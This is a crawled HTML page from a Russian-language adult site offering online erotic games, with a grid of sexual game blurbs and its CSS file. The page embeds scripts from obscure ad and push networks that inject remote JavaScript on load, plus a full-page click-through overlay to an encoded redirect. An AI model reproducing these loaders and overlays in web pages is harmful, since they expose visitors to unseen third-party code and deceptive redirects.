

--- FILE ---
content_type: text/html; charset=Windows-1251
request_url: https://sex-igri.org/game.php?i=212&s=3
body_size: 6551
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3.org/TR/html4/loose.dtd">
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=windows-1251">
<title>Фантазии Аладдина | Эротические игры | Porn Games</title>
<meta name="Description" content="Фантазии Аладдина - Porn Games | Эротические игры">
<meta name="Keywords" content="Фантазии Аладдина, порно, секс, игра, игры, онлайн, играть">
<link rel="canonical" href="https://sex-igri.org/game.php?i=212&s=3" />
<link href="fon_b.css" rel="stylesheet" type="text/css">
<link href="style.css" rel="stylesheet" type="text/css">
<link href="range.css" rel="stylesheet" type="text/css">
<link rel="icon" href="favicon.ico" type="image/x-icon">
<link rel="shortcut icon" href="favicon.ico" type="image/x-icon">
<style type="text/css">
.fon_site {position:relative; box-shadow: 0px 0px 5px 5px #181a29;}

@media screen and (max-device-width: 1366px) {
.fon_site_pic {background-image:url(pic/game/lg-skin-min.jpg); background-repeat:no-repeat; background-position:top center; width:100%; height:100%; margin:0px; padding-top:300px; padding-bottom:0px; padding-left:0px; padding-right:0px;}
.br {top:0;	left:0; position:absolute; display:inline; width:100%; cursor:pointer; text-decoration:none; height:526px; box-shadow: 0px 0px 5px 5px #181a29 inset;}
}

@media screen and (min-device-width: 1367px) and (max-device-width: 1680px) {
.fon_site_pic {background-image:url(pic/game/lg-skin-middle.jpg); background-repeat:no-repeat; background-position:top center; width:100%; height:100%; margin:0px; padding-top:365px; padding-bottom:0px; padding-left:0px; padding-right:0px;}
.br {top:0;	left:0; position:absolute; display:inline; width:100%; cursor:pointer; text-decoration:none; height:648px; box-shadow: 0px 0px 5px 5px #181a29 inset;}
}

@media screen and (min-device-width: 1681px) {
.fon_site_pic {background-image:url(pic/game/lg-skin.jpg); background-repeat:no-repeat; background-position:top center; width:100%; height:100%; margin:0px; padding-top:410px; padding-bottom:0px; padding-left:0px; padding-right:0px;}
.br {top:0;	left:0; position:absolute; display:inline; width:100%; cursor:pointer; text-decoration:none; height:740px; box-shadow: 0px 0px 5px 5px #181a29 inset;}
}
</style><script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js"></script>
<script type="text/javascript" src="release/jquery.fullscreen.min.js"></script>
</head>

<body>
<a href='goto.php?u=aHR0cHM6Ly9ndzEuaG9vbGlyZWRpci5jb20vP3BpZD0xMTAmb2ZmZXJfaWQ9NDkmc3ViMT1TZXgtSWdyaQ==' rel="nofollow" class='br' target="_blank">&nbsp;</a><div class="fon_site_pic">
<table width='950' border='0' cellspacing='0' cellpadding='0' align='center' bgcolor="#EBEBEB" class='fon_site'>
<tr><td valign="top" class="header_style">
<script type="text/javascript">
    (function(){
    var crWEbPushEl = document.createElement('script');
    crWEbPushEl.type = "text/javascript";
    crWEbPushEl.charset = "utf-8";
    crWEbPushEl.src = "https://cdn.selfgems.com/FmsJdHMRkUNUv/olsBitAScSGhrWHxZyNGnpt?p_id=1950&hold=1.00&subid_4=sitescript&htext=ItCg0LDQt9GA0LXRiNC40YLRjCIsINGH0YLQvtCx0Ysg0L%2FQvtC70YPRh9Cw0YLRjCDRg9Cy0LXQtNC%2B0LzQu9C10L3QuNGP&lid=2"+"&subid_5="+encodeURIComponent(location.hostname);
    document.body.appendChild(crWEbPushEl);
    })();
</script>

<script type='text/javascript' src='https://drankticket.com/services/?id=169669'></script>
<noindex>
<div class="text_rkn" align="justify">Если Вы являетесь сотрудником <b><font color='#ff21d3'>Роскомнадзора</font></b> или Вы считаете, что на сайте есть неправомерный материал, то напишите нам на <img src="img/mail_rkn.png" border="0" class="not" align='top'> и мы <b><font color='#ff21d3'>в течении суток удалим</font></b> его!</div>
</noindex>
<table width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td align="left"><p class="logo" align="left"><a href="/"><img src="img/logo.png" border="0" alt='Sex-Igri.org' title="Sex-Igri.org" class="not"></a></p></td>
    <td align="right"><noindex><p class="text_parents" align="right"><a style="color:#FFFFFF;" href="parents.php" rel="nofollow" onMouseOver="this.style.color='#ff71e4'" onMouseOut="this.style.color='#FFFFFF'">ИНФОРМАЦИЯ ДЛЯ РОДИТЕЛЕЙ</a></p></noindex>
	</td>
  </tr>
</table></td></tr>
<tr><td valign="top" class="menu_style">
<img src='img/header.jpg' border='0' class='index_img' alt='Порно и эротические игры онлайн Sex-Igri.com' title='Порно и эротические игры онлайн Sex-Igri.com'></td></tr>
<tr><td valign="top">
<p class="put" align="left"><a style="color:#1b2730;" href="/" onMouseOver="this.style.color='#ff338e'" onMouseOut="this.style.color='#1b2730'">Порно игры</a> &lt;&lt; <a style="color:#1b2730;" href="game.php?i=212&s=3" onMouseOver="this.style.color='#ff338e'" onMouseOut="this.style.color='#1b2730'">Фантазии Аладдина</a></p><div class='fon_game' align='center'><iframe allowfullscreen="true" webkitallowfullscreen="true" mozallowfullscreen="true" oallowfullscreen="true" msallowfullscreen="true" src="https://yaldagames.com/game/index.php?i=212&width=606&height=455" width='606' height='455' scrolling='no' id='swf'></iframe></div>
<p class='text_op' align='center'><b>Фантазии Аладдина - Porn Games | Эротические игры</b></p>
<noindex><p class='text_op' align='justify'><b><font color='#c50505'>Внимание!</font></b> Игра работает с помощью <b><font color='#006600'>онлайн эмулятора</font></b>! Поэтому если ничего не отображается, то не закрывайте игру, а просто наберитесь терпения и дождитесь её загрузки. Если на протяжении долгого времени игра так и не загрузилась, то скорее всего Ваш <b><font color='#006600'>компьютер</font></b> или <b><font color='#006600'>ноутбук</font></b> не достаточно мощные для воспроизведения этой игры. Поэтому не расстраивайтесь, просто найдите другую игру на нашем сайте и поиграйте в неё!</p>
		<br>
	<div class='div_fullscreen' align='center'><p class='emulator_help_title' align='center'>Сделать на весь экран</p></div>
	<p class='text_op' align='justify'><font color='#c50505'>&#9989;</font> Для перехода в полноэкранный режим нажмите на игре правой кнопкой мыши, затем из появившегося меню выберите пункт <b><font color='#006600'>&laquo;Полноэкранный режим&raquo;</font></b>, нажав на нём левой кнопкой мыши.</p>
	<p class='text_op' align='justify'><font color='#c50505'>&#9989;</font> Для выхода с полноэкранного режима нажмите на клавиатуре клавишу <b><font color='#006600'>&laquo;Esc&raquo;</font></b>, либо нажмите на игре правой кнопкой мыши, затем из появившегося меню выберите пункт <b><font color='#006600'>&laquo;Оконный режим&raquo;</font></b>, нажав на нём левой кнопкой мыши.</p>
		<br></noindex><noindex>
<center>

</center>
</noindex><div class='div_bg_c'>
<p class="title_rand" align="center">Рекомендуем поиграть</p><noindex>
<center>
<script type='text/javascript' src='https://threewoodslose.com/services/?id=169429'></script>

<div id='e218111a7f'></div>

<script type='text/javascript' data-cfasync='false'>
	let e218111a7f_cnt = 0;
	let e218111a7f_interval = setInterval(function(){
		if (typeof e218111a7f_country !== 'undefined') {
			clearInterval(e218111a7f_interval);
			(function(){
				var ud;
				try { ud = localStorage.getItem('e218111a7f_uid'); } catch (e) { }
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + e218111a7f_domain + '/' + e218111a7f_path + '/' + e218111a7f_file + '.js?28234&u=' + ud + '&a=' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			e218111a7f_cnt += 1;
			if (e218111a7f_cnt >= 60) {
				clearInterval(e218111a7f_interval);
			}
		}
	}, 500);
</script>
</center>
</noindex>
<table width='100%' border='0' cellspacing='0' cellpadding='0' bgcolor='#ffffff'><tr><td width='16%' valign='top' bgcolor='#ebebeb' class='tbl_list'>
<a href='game.php?i=381&s=3' title="Кумихо - футанари играть онлайн">
<p class='text_rand_game' align='center'><img src='https://yaldagames.com/game/381/381.jpg' border='0' class='img_pic' alt="Кумихо - футанари играть" title="Кумихо - футанари играть" width='144' ></p>
<div class='text_container_name' align='center'>Кумихо - футанари</div>
<div class='text_container' align='justify'>Одна очень талантливая исследовательница культур Азии, решила поехать в Корею, чтобы там найти местную легенду – кумихо...</div>
</a>
</td><td width='16%' valign='top' bgcolor='#d2d2d2' class='tbl_list'>
<a href='game.php?i=512&s=3' title="Книга волшебства 4: Развратный Хэллоуин играть онлайн">
<p class='text_rand_game' align='center'><img src='https://yaldagames.com/game/512/512.jpg' border='0' class='img_pic' alt="Книга волшебства 4: Развратный Хэллоуин играть" title="Книга волшебства 4: Развратный Хэллоуин играть" width='144' ></p>
<div class='text_container_name' align='center'>Книга волшебства 4: Развратный Хэллоуин</div>
<div class='text_container' align='justify'>Два ботаника из шахматного клуба Джастин Ким и Томми Харрисон решили устроить костюмированную вечеринку в честь наступаю...</div>
</a>
</td><td width='16%' valign='top' bgcolor='#ebebeb' class='tbl_list'>
<a href='game.php?i=889&s=3' title="Быстрый секс с секретаршей играть онлайн">
<p class='text_rand_game' align='center'><img src='https://yaldagames.com/game/889/889.jpg' border='0' class='img_pic' alt="Быстрый секс с секретаршей играть" title="Быстрый секс с секретаршей играть" width='144' ></p>
<div class='text_container_name' align='center'>Быстрый секс с секретаршей</div>
<div class='text_container' align='justify'>Бесс работает начальницей в крупной компании. Пару месяцев назад к ней в качестве секретарши устроилась сексуальная блон...</div>
</a>
</td><td width='16%' valign='top' bgcolor='#d2d2d2' class='tbl_list'>
<a href='game.php?i=867&s=3' title="Секс с Эрин на пляже играть онлайн">
<p class='text_rand_game' align='center'><img src='https://yaldagames.com/game/867/867.jpg' border='0' class='img_pic' alt="Секс с Эрин на пляже играть" title="Секс с Эрин на пляже играть" width='144' ></p>
<div class='text_container_name' align='center'>Секс с Эрин на пляже</div>
<div class='text_container' align='justify'>Гавайские каникулы с красоткой Эрин продолжаются, ваши с ней отношения вышли на новый уровень и теперь она позволяет вам...</div>
</a>
</td><td width='16%' valign='top' bgcolor='#ebebeb' class='tbl_list'>
<a href='game.php?i=490&s=3' title="Соул Калибур: Стремление к похоти играть онлайн">
<p class='text_rand_game' align='center'><img src='https://yaldagames.com/game/490/490.jpg' border='0' class='img_pic' alt="Соул Калибур: Стремление к похоти играть" title="Соул Калибур: Стремление к похоти играть" width='144' ></p>
<div class='text_container_name' align='center'>Соул Калибур: Стремление к похоти</div>
<div class='text_container' align='justify'>Мускулистый искатель приключений по имени Вальмир отправляется в поход на поиски меча Соул Калибур, о котором сложено не...</div>
</a>
</td><td width='16%' valign='top' bgcolor='#d2d2d2' class='tbl_list_last'>
<a href='game.php?i=988&s=3' title="Приключения Алисы в механическом лабиринте играть онлайн">
<p class='text_rand_game' align='center'><img src='https://yaldagames.com/game/988/988.jpg' border='0' class='img_pic' alt="Приключения Алисы в механическом лабиринте играть" title="Приключения Алисы в механическом лабиринте играть" width='144' ></p>
<div class='text_container_name' align='center'>Приключения Алисы в механическом лабиринте</div>
<div class='text_container' align='justify'>В городе открыли новый ночной клуб в готическом стиле с эротическим уклоном. Здесь можно полюбоваться красивыми девушкам...</div>
</a>
</td></tr><tr><td width='16%' valign='top' bgcolor='#d2d2d2' class='tbl_list_td'>
<a href='game.php?i=904&s=3' title="Кибер-улица играть онлайн">
<p class='text_rand_game' align='center'><img src='https://yaldagames.com/game/904/904.jpg' border='0' class='img_pic' alt="Кибер-улица играть" title="Кибер-улица играть" width='144' ></p>
<div class='text_container_name' align='center'>Кибер-улица</div>
<div class='text_container' align='justify'>Прогуливаясь по городу будущего в стиле киберпанк, вы выходите на улицу, где стоят проститутки на любой вкус и цвет. Одн...</div>
</a>
</td><td width='16%' valign='top' bgcolor='#ebebeb' class='tbl_list_td'>
<a href='game.php?i=539&s=3' title="Принц Персии: В спальне принцессы играть онлайн">
<p class='text_rand_game' align='center'><img src='https://yaldagames.com/game/539/539.jpg' border='0' class='img_pic' alt="Принц Персии: В спальне принцессы играть" title="Принц Персии: В спальне принцессы играть" width='144' ></p>
<div class='text_container_name' align='center'>Принц Персии: В спальне принцессы</div>
<div class='text_container' align='justify'>После тяжелого дня сражений с врагами, отважный принц попадает в плен к прекрасной восточной принцессе. Девушка была оче...</div>
</a>
</td><td width='16%' valign='top' bgcolor='#d2d2d2' class='tbl_list_td'>
<a href='game.php?i=645&s=3' title="Стальной гигант играть онлайн">
<p class='text_rand_game' align='center'><img src='https://yaldagames.com/game/645/645.jpg' border='0' class='img_pic' alt="Стальной гигант играть" title="Стальной гигант играть" width='144' ></p>
<div class='text_container_name' align='center'>Стальной гигант</div>
<div class='text_container' align='justify'>После того как Хогарт Хьюз встретил гигантского робота прошло уже немало времени. Парень повзрослел и стал помогать свое...</div>
</a>
</td><td width='16%' valign='top' bgcolor='#ebebeb' class='tbl_list_td'>
<a href='game.php?i=862&s=3' title="Проститутка в подворотне играть онлайн">
<p class='text_rand_game' align='center'><img src='https://yaldagames.com/game/862/862.jpg' border='0' class='img_pic' alt="Проститутка в подворотне играть" title="Проститутка в подворотне играть" width='144' ></p>
<div class='text_container_name' align='center'>Проститутка в подворотне</div>
<div class='text_container' align='justify'>Ночная бабочка в подворотне ждала своих клиентов, но их не было вообще. Симпатичная блондинка уже собиралась идти домой,...</div>
</a>
</td><td width='16%' valign='top' bgcolor='#d2d2d2' class='tbl_list_td'>
<a href='game.php?i=566&s=3' title="Тройничек Йоко играть онлайн">
<p class='text_rand_game' align='center'><img src='https://yaldagames.com/game/566/566.jpg' border='0' class='img_pic' alt="Тройничек Йоко играть" title="Тройничек Йоко играть" width='144' ></p>
<div class='text_container_name' align='center'>Тройничек Йоко</div>
<div class='text_container' align='justify'>Однажды Йоко Ритонская звезда сериала Гуррен Лаганн решила оздоровиться в токийском санатории. Девушка пришла в самое по...</div>
</a>
</td><td width='16%' valign='top' bgcolor='#ebebeb' class='tbl_list_td_last'>
<a href='game.php?i=607&s=3' title="Сексуальные цыпочки играть онлайн">
<p class='text_rand_game' align='center'><img src='https://yaldagames.com/game/607/607.jpg' border='0' class='img_pic' alt="Сексуальные цыпочки играть" title="Сексуальные цыпочки играть" width='144' ></p>
<div class='text_container_name' align='center'>Сексуальные цыпочки</div>
<div class='text_container' align='justify'>Найдите отличия на картинках с эротическим и порнографическим изображением девушек. Пускай Вас не пугает обычный стиль р...</div>
</a>
</td></tr><tr><td width='16%' valign='top' bgcolor='#ebebeb' class='tbl_list_td'>
<a href='game.php?i=653&s=3' title="Восхождение героя щита: Наказание Малти играть онлайн">
<p class='text_rand_game' align='center'><img src='https://yaldagames.com/game/653/653.jpg' border='0' class='img_pic' alt="Восхождение героя щита: Наказание Малти играть" title="Восхождение героя щита: Наказание Малти играть" width='144' ></p>
<div class='text_container_name' align='center'>Восхождение героя щита: Наказание Малти</div>
<div class='text_container' align='justify'>Отаку по имени Иватани Наофуми был призван в фэнтезийный мир Меча и Магии, как один из четырех героев. Его вместе с друг...</div>
</a>
</td><td width='16%' valign='top' bgcolor='#d2d2d2' class='tbl_list_td'>
<a href='game.php?i=729&s=3' title="Поединок с Сефиро играть онлайн">
<p class='text_rand_game' align='center'><img src='https://yaldagames.com/game/729/729.jpg' border='0' class='img_pic' alt="Поединок с Сефиро играть" title="Поединок с Сефиро играть" width='144' ></p>
<div class='text_container_name' align='center'>Поединок с Сефиро</div>
<div class='text_container' align='justify'>Инопланетянин Нано совершил аварийную посадку на планете Земля, конечно же люди восприняли это как вторжение и отправили...</div>
</a>
</td><td width='16%' valign='top' bgcolor='#ebebeb' class='tbl_list_td'>
<a href='game.php?i=445&s=3' title="Абсолютные бои без правил играть онлайн">
<p class='text_rand_game' align='center'><img src='https://yaldagames.com/game/445/445.jpg' border='0' class='img_pic' alt="Абсолютные бои без правил играть" title="Абсолютные бои без правил играть" width='144' ></p>
<div class='text_container_name' align='center'>Абсолютные бои без правил</div>
<div class='text_container' align='justify'>А вы фанат эротического файтинга? Если нет, то сыграйте в эту игру и станете обожать этот жанр. Ведь только здесь можно...</div>
</a>
</td><td width='16%' valign='top' bgcolor='#d2d2d2' class='tbl_list_td'>
<a href='game.php?i=368&s=3' title="Прикоснись ко мне играть онлайн">
<p class='text_rand_game' align='center'><img src='https://yaldagames.com/game/368/368.jpg' border='0' class='img_pic' alt="Прикоснись ко мне играть" title="Прикоснись ко мне играть" width='144' ></p>
<div class='text_container_name' align='center'>Прикоснись ко мне</div>
<div class='text_container' align='justify'>Вот уже несколько дней парнишка встречается с Кристи. У этой привлекательной блондинки невероятно сексуальная фигура, а...</div>
</a>
</td><td width='16%' valign='top' bgcolor='#ebebeb' class='tbl_list_td'>
<a href='game.php?i=194&s=3' title="Наглые ублюдки: Обманутая Эльза играть онлайн">
<p class='text_rand_game' align='center'><img src='https://yaldagames.com/game/194/194.jpg' border='0' class='img_pic' alt="Наглые ублюдки: Обманутая Эльза играть" title="Наглые ублюдки: Обманутая Эльза играть" width='144' ></p>
<div class='text_container_name' align='center'>Наглые ублюдки: Обманутая Эльза</div>
<div class='text_container' align='justify'>Главный герой подлый обманщик и мошенник, он тайно проник в комнату Эльзы – королевы Эрендела, чтобы использовать девушк...</div>
</a>
</td><td width='16%' valign='top' bgcolor='#d2d2d2' class='tbl_list_td_last'>
<a href='game.php?i=104&s=3' title="Кёко - безумный воин играть онлайн">
<p class='text_rand_game' align='center'><img src='https://yaldagames.com/game/104/104.jpg' border='0' class='img_pic' alt="Кёко - безумный воин играть" title="Кёко - безумный воин играть" width='144' ></p>
<div class='text_container_name' align='center'>Кёко - безумный воин</div>
<div class='text_container' align='justify'>Неизвестно, кто из государств запустил первую ядерную ракету, но это привело к полному истреблению людей на Земле. Снача...</div>
</a>
</td></tr></table><noindex>
<center>
<script type='text/javascript' src='https://threewoodslose.com/services/?id=169501'></script>

<div id='ef5c2d4cb2'></div>

<script type='text/javascript' data-cfasync='false'>
	let ef5c2d4cb2_cnt = 0;
	let ef5c2d4cb2_interval = setInterval(function(){
		if (typeof ef5c2d4cb2_country !== 'undefined') {
			clearInterval(ef5c2d4cb2_interval);
			(function(){
				var ud;
				try { ud = localStorage.getItem('ef5c2d4cb2_uid'); } catch (e) { }
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + ef5c2d4cb2_domain + '/' + ef5c2d4cb2_path + '/' + ef5c2d4cb2_file + '.js?28246&u=' + ud + '&a=' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			ef5c2d4cb2_cnt += 1;
			if (ef5c2d4cb2_cnt >= 60) {
				clearInterval(ef5c2d4cb2_interval);
			}
		}
	}, 500);
</script>
</center>
</noindex>
</div><div class='div_footer' align='left'>
<p class="text_footer" align="left">
<noindex>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(93417168, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/93417168" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

<!--LiveInternet counter-->
<script type="text/javascript"><!--
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank rel='nofollow'><img src='//counter.yadro.ru/hit?t24.2;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet: показано число посетителей за"+
" сегодня' "+
"border='0' width='88' height='15'><\/a>")
//--></script>
<!--/LiveInternet-->

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-GZHRF2PNFF"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-GZHRF2PNFF');
</script>

</noindex> | <a style="color:#FFFFFF;" href="sitemap.php" onMouseOver="this.style.color='#ff71e4'" onMouseOut="this.style.color='#FFFFFF'">Карта сайта</a><noindex> | <a style="color:#FFFFFF;" href="ucs_2257.php" rel="nofollow" onMouseOver="this.style.color='#ff71e4'" onMouseOut="this.style.color='#FFFFFF'">Политика 2257</a> | <a style="color:#FFFFFF;" href="feedback.php" rel="nofollow" onMouseOver="this.style.color='#ff71e4'" onMouseOut="this.style.color='#FFFFFF'">Связь</a> | <font color='#ff71e4'>Сайт только для лиц 18 лет и старше!</font></noindex>
</p>
</div>
<script type='text/javascript' data-cfasync='false'>
	let e89afc53d0_cnt = 0;
	let e89afc53d0_interval = setInterval(function(){
		if (typeof e89afc53d0_country !== 'undefined') {
			clearInterval(e89afc53d0_interval);
			(function(){
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + e89afc53d0_domain + '/' + e89afc53d0_path + '/' + e89afc53d0_file + '.js?28274a' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			e89afc53d0_cnt += 1;
			if (e89afc53d0_cnt >= 60) {
				clearInterval(e89afc53d0_interval);
			}
		}
	}, 500);
</script>
</td></tr>
</table>
</div>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://sex-igri.org/style.css
body_size: 1143
content:
a:link,a:active,a:visited,a:hover  { text-decoration: none; color:#000000;}
iframe { border:#e78905 solid 0px;}

.header_style { background-image:url(img/header_bg.png); border-bottom:1px solid #1b2730;}
.menu_style { background-image:url(img/menu_bg.png); }
.panel_style { background-image:url(img/panel_bg.png); }

.index_img {margin:0px; border-bottom:#1b2730 solid 1px;}
.not {margin:0px;}
.m2 {margin:2px;}
.m_tag {margin-bottom:0px; margin-left:0px; margin-right:2px; margin-top:0px;}
.m_pic {margin-bottom:2px; margin-left:5px; margin-right:10px; margin-top:2px;}
.m_pic_list { margin-top:2px; border:#1b2730 solid 1px;}
.logo {font-family:Arial, Helvetica, sans-serif; font-size:14px; color:#000000; font-weight:normal; margin:8px;}
.logo_mob {font-family:Arial, Helvetica, sans-serif; font-size:14px; color:#000000; font-weight:normal; margin:2px;}
.menu_btn {font-family:Arial, Helvetica, sans-serif; font-size:16px; color:#000000; font-weight:bold; margin:0px; padding-top:8px; padding-bottom:7px; border-bottom:1px solid #007b00;}
.menu_btn_b {font-family:Arial, Helvetica, sans-serif; font-size:16px; color:#000000; font-weight:bold; margin:0px; padding-top:8px; padding-bottom:7px; border-left:1px solid #007b00;  border-bottom:1px solid #007b00;}
.put {font-family:Arial, Helvetica, sans-serif; font-size:14px; color:#1b2730; font-weight:bold; margin:0px; padding-top:4px; padding-bottom:4px; padding-left:5px;}
.form_button_search {border:1px #363636 solid; font-family:Arial, Helvetica, sans-serif; font-size:14px; color:#000000; background:#f1f1f1; font-weight:bold; margin:2px; cursor:pointer;}
.form_pole_search {border:1px #363636 solid; font-family:Arial, Helvetica, sans-serif; font-size:14px; color:#000000; background:#f1f1f1; font-weight:normal; margin:2px;}
.tbl_search {margin:0px; padding-right:10px;}
.title_menu {font-family:Arial, Helvetica, sans-serif; font-size:16px; color:#FFFFFF; font-weight:bold; background-color:#000000; background-image:url(img/header_bg.png); margin:0px; padding:2px; border-bottom:1px solid #1b2730;}
.title_menu_mob {font-family:Arial, Helvetica, sans-serif; font-size:14px; color:#FFFFFF; font-weight:bold; background-color:#000000; background-image:url(img/header_bg.png); margin:0px; padding:2px; border-bottom:1px solid #1b2730;}
.title_rand {font-family:Arial, Helvetica, sans-serif; font-size:16px; color:#FFFFFF; font-weight:bold; background-color:#000000; background-image:url(img/header_bg.png); margin:0px; padding:2px; border-bottom:1px solid #010101; border-top:1px solid #010101;}
h1 {font-family:Arial, Helvetica, sans-serif; font-size:18px; color:#FFFFFF; font-weight:bold; background-color:#000000; background-image:url(img/header_bg.png); margin:0px; padding:2px; border-bottom:1px solid #010101; border-top:1px solid #010101;}
.list_container { background-color:#FFFFFF; border:1px solid #1b2730;}
.m_img_list {margin-bottom:5px; margin-left:0px; margin-right:5px; margin-top:0px; border:#1b2730 solid 1px;}
.poster_img {margin-left:2px; margin-right:5px; margin-bottom:2px; margin-top:2px; border:#1b2730 solid 1px;}
.text_list {font-family:Arial, Helvetica, sans-serif; font-size:14px; color:#000000; font-weight:normal; margin:5px;}
.text_page {font-family:Arial, Helvetica, sans-serif; font-size:14px; color:#FFFFFF; font-weight:normal; margin:2px;}
.text_op {font-family:Arial, Helvetica, sans-serif; font-size:14px; color:#1b2730; font-weight:normal; margin:5px;}
.text_parents {font-family:Arial, Helvetica, sans-serif; font-size:14px; color:#FFFFFF; font-weight:normal; margin-bottom:2px; margin-left:2px; margin-right:10px; margin-top:2px;}
.text_parents_mob {font-family:Arial, Helvetica, sans-serif; font-size:12px; color:#FFFFFF; font-weight:normal; margin-bottom:2px; margin-left:2px; margin-right:10px; margin-top:2px;}

.tbl_page {background-color:#000000; border:1px solid #1b2730; cursor:pointer;}
.tbl_page_sel {background-color:#00ac00; border:1px solid #1b2730;}
.div_footer {background-color:#000000; background-image:url(img/header_bg.png); margin-bottom:0px; margin-left:0px; margin-right:0px; margin-top:5px; border-top:1px solid #1b2730;}
.text_footer {font-family:Arial, Helvetica, sans-serif; font-size:14px; color:#FFFFFF; font-weight:normal; margin:0px; padding:5px;}

.div_bg {background-color:#c22ba3; border:0px; margin:0px; border-bottom:1px solid #a50084; border-top:1px solid #a50084;}
.div_bg_b {background-color:#FFFFFF; border:0px; margin:0px; padding-bottom:0px; border-bottom:#1b2730 solid 1px;}
.div_bg_c {background-color:#FFFFFF; border:0px; margin:0px;}
.fon_game { background-color:#FFFFFF;}
#fullscreen {
	background: #FFFFFF;
	color: inherit;	
}
.div_fullscreen {font-family:Arial, Helvetica, sans-serif; font-size:14px; color:#1b2730; font-weight:bold; background-color:#00ad00; margin:0px; padding:2px; border-bottom:1px solid #007b00; border-top:1px solid #007b00;}

.m_zoom_l {margin-bottom:0px; margin-left:4px; margin-right:0px; margin-top:0px;}
.m_zoom_r {margin-bottom:0px; margin-left:0px; margin-right:4px; margin-top:0px;}
.m_size {margin:2px; padding-top:5px; padding-bottom:5px;}
.not_size {margin:0px; padding:0px;}
.text {font-family:Arial, Helvetica, sans-serif; font-size:14px; color:#000000; font-weight:normal; margin:2px;}
.text_rand_game {font-family:Arial, Helvetica, sans-serif; font-size:12px; color:#1b2730; font-weight:bold; margin:2px;}
.line_text { border:1px solid #1b2730; margin-right:0px; margin-top:5px; margin-bottom:5px; margin-left:0px;}
.div_fp {font-family:Arial, Helvetica, sans-serif; font-size:14px; color:#006600; font-weight:bold; margin:0px; background-color:#FFFFFF; padding-bottom:5px; padding-left:2px; padding-right:2px; padding-top:5px; border-bottom:1px solid #1b2730; border-top:1px solid #1b2730;}

/* Эмулятор */
.button_emulator {border:1px #007b00 solid; font-family:Arial, Helvetica, sans-serif; font-size:14px; color:#006600; background:#FFFFFF; font-weight:bold; margin:5px; padding:5px; cursor:pointer;}
